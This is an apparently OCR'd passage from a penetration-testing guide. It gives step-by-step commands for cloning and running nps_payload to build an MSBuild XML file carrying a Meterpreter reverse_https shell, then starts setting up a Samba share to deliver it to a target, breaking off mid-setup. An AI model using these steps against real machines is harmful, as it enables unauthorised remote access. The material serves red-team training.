
When executed, Msbuild writes multiple files into C:\Users\
[USER]\AppData\Local\Temp\[RANDOM]\. It will clean up and
delete these files after executing.
To download nps_payload, perform the following steps:
git clone https://github.com/trustedsec/nps_payload.git
cd nps_payload/
pip install -r requirements.txt
python nps_payload.py
Type “
1
” to select
Generate msbuild/nps/msf payload
Then type “
3
” to choose
windows/meterpreter/reverse_https
This will output the file
msbuild_nps.xml.
Rename it if you want. To deliver it to the target, we will put it on an
SMB share on our host.
To stand up the SMB share, perform the following steps:
apt-get install samba
cd /etc/samba/